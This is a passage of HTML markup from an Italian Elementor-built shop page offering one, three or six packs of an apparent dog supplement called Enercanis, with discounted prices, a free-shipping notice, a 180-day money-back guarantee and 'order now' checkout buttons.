				<div class="elementor-element elementor-element-a65ec52 elementor-widget elementor-widget-text-editor" data-id="a65ec52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0af4691" data-id="0af4691" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fa59bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fa59bc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d9fd6d" data-id="2d9fd6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba3ba1b elementor-widget elementor-widget-heading" data-id="ba3ba1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IL PIù POPOLARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e12ab4e elementor-widget elementor-widget-heading" data-id="e12ab4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3acf80c elementor-widget elementor-widget-image" data-id="3acf80c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59360 lazyload" alt="6 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" class="attachment-full size-full wp-image-59360" alt="6 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-465fad3 elementor-widget elementor-widget-heading" data-id="465fad3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3687829 elementor-widget elementor-widget-text-editor" data-id="3687829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8ea2b1f elementor-widget elementor-widget-text-editor" data-id="8ea2b1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-c8bc4d9 elementor-widget elementor-widget-heading" data-id="c8bc4d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 57%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2cd6bf elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2cd6bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e631a12 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="e631a12" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec6" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-daf23ff elementor-widget elementor-widget-image" data-id="daf23ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-af846b2 elementor-widget elementor-widget-text-editor" data-id="af846b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdc57d7" data-id="cdc57d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d9b2a17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9b2a17" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e23d15e" data-id="e23d15e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b842570 elementor-widget elementor-widget-heading" data-id="b842570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4060e63 elementor-widget elementor-widget-image" data-id="4060e63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-large size-large wp-image-59361 lazyload" alt="3 enercanis 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" class="attachment-large size-large wp-image-59361" alt="3 enercanis 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8fd7aae elementor-widget elementor-widget-heading" data-id="8fd7aae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ff4f88 elementor-widget elementor-widget-text-editor" data-id="8ff4f88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3e99ee7 elementor-widget elementor-widget-text-editor" data-id="3e99ee7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-663a0f6 elementor-widget elementor-widget-heading" data-id="663a0f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 42%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a20751 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a20751" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3812971 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="3812971" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec3" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-988ccc7 elementor-widget elementor-widget-image" data-id="988ccc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-570359e elementor-widget elementor-widget-text-editor" data-id="570359e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72edba5 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72edba5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c32d548" data-id="c32d548" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a219fe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a219fe2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd1695b" data-id="bd1695b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79503cc elementor-widget elementor-widget-heading" data-id="79503cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IL PIù POPOLARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b8489f elementor-widget elementor-widget-heading" data-id="3b8489f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-223bcac elementor-widget elementor-widget-image" data-id="223bcac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59360 lazyload" alt="6 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" class="attachment-full size-full wp-image-59360" alt="6 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7f7cd0c elementor-widget elementor-widget-heading" data-id="7f7cd0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d351031 elementor-widget elementor-widget-text-editor" data-id="d351031" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-57eef1f elementor-widget elementor-widget-text-editor" data-id="57eef1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-47b6753 elementor-widget elementor-widget-heading" data-id="47b6753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 57%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-851063f elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="851063f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-381ee52 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="381ee52" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec6" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d77d2cd elementor-widget elementor-widget-image" data-id="d77d2cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-96c124f elementor-widget elementor-widget-text-editor" data-id="96c124f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e396554" data-id="e396554" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7deaf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7deaf8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4fe22e3" data-id="4fe22e3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13c20dd elementor-widget elementor-widget-heading" data-id="13c20dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bb643fc elementor-widget elementor-widget-image" data-id="bb643fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-large size-large wp-image-59361 lazyload" alt="3 enercanis 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" class="attachment-large size-large wp-image-59361" alt="3 enercanis 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-dc83fae elementor-widget elementor-widget-heading" data-id="dc83fae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a0741f8 elementor-widget elementor-widget-text-editor" data-id="a0741f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7d30a00 elementor-widget elementor-widget-text-editor" data-id="7d30a00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-576d924 elementor-widget elementor-widget-heading" data-id="576d924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 42%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dbac09f elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dbac09f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b132de6 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b132de6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec3" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-136faaf elementor-widget elementor-widget-image" data-id="136faaf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-fcb5bab elementor-widget elementor-widget-text-editor" data-id="fcb5bab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a60e0c" data-id="8a60e0c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ea7ead elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ea7ead" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a9a6ae7" data-id="a9a6ae7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d48af1 elementor-widget elementor-widget-heading" data-id="3d48af1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-22d3856 elementor-widget elementor-widget-image" data-id="22d3856" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59362 lazyload" alt="1 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" class="attachment-full size-full wp-image-59362" alt="1 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1964040 elementor-widget elementor-widget-heading" data-id="1964040" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42071cf elementor-widget elementor-widget-text-editor" data-id="42071cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-34b3e0d elementor-widget elementor-widget-text-editor" data-id="34b3e0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-139b57c elementor-widget elementor-widget-heading" data-id="139b57c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 28%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-499bd25 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="499bd25" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
